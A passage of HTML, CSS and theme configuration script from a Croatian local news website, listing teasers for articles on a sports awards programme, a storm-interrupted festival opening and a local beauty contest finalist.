.avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_147 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_147 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_147 .td-read-more{display:none}.tdi_147 .td-author-date{display:inline}.tdi_147 .td-post-author-name{display:none}.tdi_147 .td-post-date,.tdi_147 .td-post-author-name span{display:inline-block}.tdi_147 .entry-review-stars{display:inline-block}.tdi_147 .td-icon-star,.tdi_147 .td-icon-star-empty,.tdi_147 .td-icon-star-half{font-size:15px}.tdi_147 .td-module-comments{display:none}.tdi_147 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_147 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_147 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -1px 0 0 #000}.tdi_147 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_147 .entry-title{margin:6px 0 4px;font-family:Roboto!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_147 .td-editor-date,.tdi_147 .td-editor-date .td-post-author-name a,.tdi_147 .td-editor-date .entry-date,.tdi_147 .td-module-comments a{font-weight:400!important}html:not([class*='ie']) .tdi_147 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_147 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_147 .td-image-container{flex:0 0 20%;width:20%}.ie10 .tdi_147 .td-image-container,.ie11 .tdi_147 .td-image-container{flex:0 0 auto}.tdi_147 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_147 .td-module-container:before{bottom:-10px}.tdi_147 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_147 .td_module_wrap .td-module-container:before{display:block!important}.tdi_147 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_147 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_147 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_147 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_147 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_147 .td-image-container{display:none}.tdi_147 .td-module-meta-info{padding:0px}.tdi_147 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_147 .td-module-container:before{bottom:-8px}.tdi_147 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_147 .td_module_wrap .td-module-container:before{display:block!important}.tdi_147 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_147 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_147 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_147 .entry-title{font-size:11px!important}.tdi_147 .td-editor-date,.tdi_147 .td-editor-date .td-post-author-name a,.tdi_147 .td-editor-date .entry-date,.tdi_147 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_147 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_147 .td-image-wrap{padding-bottom:75%}.tdi_147 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_147 .td-module-container:before{bottom:-10px}.tdi_147 .td-post-author-name{display:inline-block}.tdi_147 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_147 .td_module_wrap .td-module-container:before{display:block!important}.tdi_147 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_147 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_147 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_147 .entry-title{font-size:15px!important}.tdi_147 .td-editor-date,.tdi_147 .td-editor-date .td-post-author-name a,.tdi_147 .td-editor-date .entry-date,.tdi_147 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_147 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_147 = new tdBlock();
block_tdi_147.id = "tdi_147";
block_tdi_147.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","show_btn":"none","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6Ijc1In0=","show_excerpt":"none","modules_gap":"20","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.2","show_com":"none","modules_category":"above","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","f_cat_font_family":"","f_cat_font_weight":"400","all_underline_height":"1","title_txt_hover":"#000000","art_title":"6px 0 4px","image_size":"td_218x150","f_meta_font_family":"","video_icon":"20","f_title_font_weight":"500","f_meta_font_weight":"400","f_cat_font_size":"11","category_id":"","offset":"1","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","image_width":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicG9ydHJhaXQiOiIwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","sort":"popular","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4542","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_147","tdc_css_class":"tdi_147","tdc_css_class_style":"tdi_147_rand_style"}';
block_tdi_147.td_column_number = "1";
block_tdi_147.block_type = "td_flex_block_1";
block_tdi_147.post_count = "3";
block_tdi_147.found_posts = "6027";
block_tdi_147.header_color = "";
block_tdi_147.ajax_pagination_infinite_stop = "";
block_tdi_147.max_num_pages = "2009";
tdBlocksArray.push(block_tdi_147);
</script><div class="td-block-title-wrap"></div><div id=tdi_147 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vktv.tv/program-nagradimo-najbolja-sportska-dostignuca/"  rel="bookmark" class="td-image-wrap " title="Program &#8220;Nagradimo najbolja sportska dostignuća&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vktv.tv/wp-content/uploads/2017/08/jankovci-projekti-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://vktv.tv/category/aktualno/" class="td-post-category" >Aktualno</a>
                    <h3 class="entry-title td-module-title"><a href="https://vktv.tv/program-nagradimo-najbolja-sportska-dostignuca/"  rel="bookmark" title="Program &#8220;Nagradimo najbolja sportska dostignuća&#8221;">Program &#8220;Nagradimo najbolja sportska dostignuća&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://vktv.tv/author/press/">Plava vinkovačka</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-22T13:02:33+01:00" >22 studenoga, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vktv.tv/program-otvorenja-51-dakovackih-vezova-prekinut-zbog-nevremena/"  rel="bookmark" class="td-image-wrap " title="Program otvorenja 51. Đakovačkih vezova prekinut zbog nevremena" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vktv.tv/wp-content/uploads/2017/07/otvorenje-dakovackih-vezova-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://vktv.tv/category/kultura/" class="td-post-category" >Kultura</a>
                    <h3 class="entry-title td-module-title"><a href="https://vktv.tv/program-otvorenja-51-dakovackih-vezova-prekinut-zbog-nevremena/"  rel="bookmark" title="Program otvorenja 51. Đakovačkih vezova prekinut zbog nevremena">Program otvorenja 51. Đakovačkih vezova prekinut zbog nevremena</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://vktv.tv/author/rezija/">Plava vinkovačka</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-08T18:33:37+02:00" >8 srpnja, 2017</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vktv.tv/vinkovcanka-nikolina-milicevic-plasirala-se-u-finale-izbora-za-najljepsu-mamu-hrvatske-2023/"  rel="bookmark" class="td-image-wrap " title="Vinkovčanka Nikolina Miličević plasirala se u finale izbora za Najljepšu mamu Hrvatske 2023." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vktv.tv/wp-content/uploads/2023/03/nikolinaa-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://vktv.tv/category/aktualno/" class="td-post-category" >Aktualno</a>
                    <h3 class="entry-title td-module-title"><a href="https://vktv.tv/vinkovcanka-nikolina-milicevic-plasirala-se-u-finale-izbora-za-najljepsu-mamu-hrvatske-2023/"  rel="bookmark" title="Vinkovčanka Nikolina Miličević plasirala se u finale izbora za Najljepšu mamu Hrvatske 2023.">Vinkovčanka Nikolina Miličević plasirala se u finale izbora za Najljepšu mamu Hrvatske 2023.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://vktv.tv/author/press/">Plava vinkovačka</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-05T13:03:46+01:00" >5 ožujka, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_149  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_149{vertical-align:baseline}.tdi_149 .vc_column-inner>.wpb_wrapper,.tdi_149 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_149 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_150 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_150" >
<style>.td-theme-wrap .tdi_150 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_150 .td-subcat-item a:hover,.td-theme-wrap .tdi_150 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_150 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_150 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_150 .td-block-title>*{border-color:#000000}.td-theme-wrap .tdi_150 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_150 .td_quote_on_blocks,.td-theme-wrap .tdi_150 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_150 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_150 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_150 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_150 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_150 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_150 .td-read-more a,.td-theme-wrap .tdi_150 .td-weather-information:before,.td-theme-wrap .tdi_150 .td-weather-week:before,.td-theme-wrap .tdi_150 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_150 .td-post-category,.td-theme-wrap .tdi_150 .td-post-category:hover{background-color:#000000}.tdi_150{margin-top:-8px!important;margin-bottom:-8px!important}</style>
<style>body .tdi_150 .td-block-title a,body .tdi_150 .td-block-title span{font-family:Roboto!important;font-size:17px!important;font-weight:900!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_150 .td-block-title a,body .tdi_150 .td-block-title span{font-size:14px!important;line-height:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_150 .td-block-title a,body .tdi_150 .td-block-title span{font-size:12px!important;line-height:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Aktualno</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_151 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_151" >
<style>.tdi_151 .td-image-wrap{padding-bottom:100%}.tdi_151 .entry-thumb{background-position:center 50%}.tdi_151 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_151 .td-image-container,.ie11 .tdi_151 .td-image-container{flex:0 0 auto}.tdi_151 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_151 .td-module-meta-info,.ie11 .tdi_151 .td-module-meta-info{flex:1}body .tdi_151 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_151 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_151 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_151 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_151 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_151 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_151 .td-post-vid-time{display:block}.tdi_151 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-size:11px!important;font-weight:400!important}.tdi_151 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_151 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_151 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_151 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_151 .td-read-more{display:none}.tdi_151 .td-author-date{display:inline}.tdi_151 .td-post-author-name{display:none}.tdi_151 .td-post-date,.tdi_151 .td-post-author-name span{display:inline-block}.tdi_151 .entry-review-stars{display:inline-block}.tdi_151 .td-icon-star,.tdi_151 .td-icon-star-empty,.tdi_151 .td-icon-star-half{font-size:15px}.tdi_151 .td-module-comments{display:none}.tdi_151 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_151 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_151 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -1px 0 0 #000}.tdi_151 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_151 .entry-title{margin:6px 0 4px;font-family:Roboto!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_151 .td-editor-date,.tdi_151 .td-editor-date .td-post-author-name a,.tdi_151 .td-editor-date .entry-date,.tdi_151 .td-module-comments a{font-weight:400!important}html:not([class*='ie']) .tdi_151 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_151 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_151 .td-image-container{flex:0 0 20%;width:20%}.ie10 .tdi_151 .td-image-container,.ie11 .tdi_151 .td-image-container{flex:0 0 auto}.tdi_151 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_151 .td-module-container:before{bottom:-10px}.tdi_151 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_151 .td_module_wrap .td-module-container:before{display:block!important}.tdi_151 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_151 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_151 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_151 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_151 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_151 .td-image-container{display:none}.tdi_151 .td-module-meta-info{padding:0px}.tdi_151 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_151 .td-module-container:before{bottom:-8px}.tdi_151 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_151 .td_module_wrap .td-module-container:before{display:block!important}.tdi_151 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_151 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_151 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_151 .entry-title{font-size:11px!important}.tdi_151 .td-editor-date,.tdi_151 .td-editor-date .td-post-author-name a,.tdi_151 .td-editor-date .entry-date,.tdi_151 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_151 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_151 .td-image-wrap{padding-bottom:75%}.tdi_151 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_151 .td-module-container:before{bottom:-10px}.tdi_151 .td-post-author-name{display:inline-block}.tdi_151 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_151 .td_module_wrap .td-module-container:before{display:block!important}.tdi_151 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_151 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_151 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_151 .entry-title{font-size:15px!important}.tdi_151 .td-editor-date,.tdi_151 .td-editor-date .td-post-author-name a,.tdi_151 .td-editor-date .entry-date,.tdi_151 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_151 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_151 = new tdBlock();
block_tdi_151.id = "tdi_151";
block_tdi_151.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","show_btn":"none","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6Ijc1In0=","show_excerpt":"none","modules_gap":"20","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.2","show_com":"none","modules_category":"above","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","f_cat_font_family":"","f_cat_font_weight":"400","all_underline_height":"1","title_txt_hover":"#000000","art_title":"6px 0 4px","image_size":"td_218x150","f_meta_font_family":"","video_icon":"20","f_title_font_weight":"500","f_meta_font_weight":"400","f_cat_font_size":"11","category_id":"15","offset":"1","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","image_width":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicG9ydHJhaXQiOiIwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","sort":"","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4542","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 